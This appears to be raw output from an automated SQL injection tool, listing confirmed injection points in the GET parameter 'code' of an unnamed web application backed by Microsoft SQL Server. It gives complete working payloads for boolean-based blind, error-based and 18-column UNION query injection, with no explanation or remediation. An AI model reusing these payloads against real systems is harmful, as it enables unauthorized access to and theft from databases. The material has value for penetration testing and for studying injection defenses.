 ---
Place: GET
Parameter: code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=NC00374' AND 6955=6955 AND 'BnPq'='BnPq
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: code=NC00374' AND 8828=CONVERT(INT,(CHAR(58)+CHAR(112)+CHAR(98)+CHAR(97)+CHAR(58)+(S
ELECT (CASE WHEN (8828=8828) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(116)+CHAR(112)+CHAR(
103)+CHAR(58))) AND 'XTvN'='XTvN
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: code=NC00374' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(112)+CHAR(98)+CHAR(97)+CHAR(58)+CHAR(107
)+CHAR(113)+CHAR(102)+CHAR(85)+CHAR(110)+CHAR(79)+CHAR(107)+CHAR(114)+CHAR(73)+CHAR(79)+CHAR(58)+
CHAR(116)+CHAR(112)+CHAR(103)+CHAR(58), NULL-- AND 'OMiU'='OMiU